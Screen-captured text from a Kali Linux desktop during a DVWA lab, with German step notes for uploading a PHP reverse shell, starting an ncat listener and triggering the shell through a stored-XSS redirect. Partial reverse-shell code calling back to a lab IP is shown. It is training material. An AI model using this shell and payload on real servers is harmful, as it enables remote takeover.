 Applications
Places
Terminal
Fri 10:24
1
de
*DVWA3.txt
File Edit Search Options Help
Nun machen wir aus dem code Snippet ein echtes php file
nano ./bad.php nun fügen wir am Anfang des Dokument ein <?php und am Ende ein ?> ein.
nun wird das File in DVWA hochgeladen
wenn das geklappt hat starten wir auf dem Angreifer System eine wartende instanz
ncat -lvp 4445
in DVWA wird nun die Lücke ausgenutzt:
<script>window.location="http://<dvwa IP>/dvwa/hackable/uploads/bad.php
... das wars.
root@meta-thrunks: ~
File Edit View Search Terminal Help
$o=0;
}
return $o;
}
}
$nofuncs='no exec functions';
if(is_callable('fsockopen')and!in_array('fsockopen',$dis)){
$s=@fsockopen("tcp://192.168.234.129",$port);
while($c=fread($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
break;
}else{
$out=RIAawUqVVd(substr($c,0,-1));
if($out===false){
fwrite($s,$nofuncs);
break;
}
}
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Iceweasel
Connecting...
192.168.234.131/dvwa/hackable/uploads/bad.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
BeEF Control Panel
»
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test up
Message: Hello
Transferring data from 192.168.234.131...
Console HTML CSS Script DOM Net Cookies
Search by text or CSS s
Edit
Style Computed Layout DOM Events